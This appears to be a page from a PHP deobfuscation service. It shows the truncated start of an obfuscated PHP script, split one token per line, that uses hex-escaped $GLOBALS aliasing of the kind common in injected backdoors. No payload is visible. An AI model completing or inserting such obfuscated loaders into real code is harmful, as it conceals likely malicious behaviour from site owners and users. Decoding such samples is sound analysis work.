
Did this file decode correctly?
Yes
No
Original Code
<?php
$kcf2
 = 
439
;
$GLOBALS
[
'n8297'
]=
Array
();
global
$n8297
;
$n8297
=
$GLOBALS
;${
"\x47\x4c\x4fB\x41
\x4c\x53"
}[
'vbac'
]=
"\x7e\x74\x52\x23\x6e\x64
\x36\x66\x69\x53\x2c\x29\x65\x39\x7b\x68\x2f